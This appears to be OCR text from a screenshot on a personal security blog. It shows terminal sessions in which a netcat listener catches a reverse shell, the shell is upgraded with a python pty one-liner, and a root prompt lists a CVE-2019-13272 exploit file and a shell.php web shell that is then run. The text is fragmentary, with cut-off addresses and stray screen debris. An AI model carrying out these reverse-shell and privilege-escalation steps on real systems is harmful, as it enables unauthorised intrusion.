 aaron@CarefulHelpless-VM:~$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [107.174. ] from (UNKNOWN) [222.209.1 27467
# python -c "import pty;pty.spawn('/bin/bash')"
root@74cd2e524aef:/tmp# whoami;pwd
whoami;pwd
root
/tmp
root@74cd2e524aef:/tmp# ls
ls
CVE-2019-13272.c  f  shell.php
root@74cd2e524aef:/tmp#
root@74cd2e524aef: /tmp
File Edit View Search Terminal Help
Setting up vim-tiny (2:7.4.052-1ubuntu3.1) ...
Setting up vim-runtime (2:7.4.052-1ubuntu3.1) ...
Processing /usr/share/vim/addons/doc
Setting up vim (2:7.4.052-1ubuntu3.1) ...
update-alternatives: using /usr/bin/vim.basic to provide /usr/bin/vim (vim) in a
uto mode
update-alternatives: using /usr/bin/vim.basic to provide /usr/bin/vimdiff (vimdi
ff) in auto mode
update-alternatives: using /usr/bin/vim.basic to provide /usr/bin/rvim (rvim) in
 auto mode
update-alternatives: using /usr/bin/vim.basic to provide /usr/bin/rview (rview)
in auto mode
update-alternatives: using /usr/bin/vim.basic to provide /usr/bin/vi (vi) in aut
o mode
update-alternatives: using /usr/bin/vim.basic to provide /usr/bin/view (view) in
 auto mode
update-alternatives: using /usr/bin/vim.basic to provide /usr/bin/ex (ex) in aut
o mode
update-alternatives: using /usr/bin/vim.basic to provide /usr/bin/editor (editor
) in auto mode
Processing triggers for libc-bin (2.19-0ubuntu6.6) ...
root@74cd2e524aef:/tmp# vim shell.php
root@74cd2e524aef:/tmp# php shell.php
</>
cssModel.
html
test.class
C
CVE-2019-
13272.c
0K/s
0K/s
AaronLuo's Blog from blog.bk3.info
S 中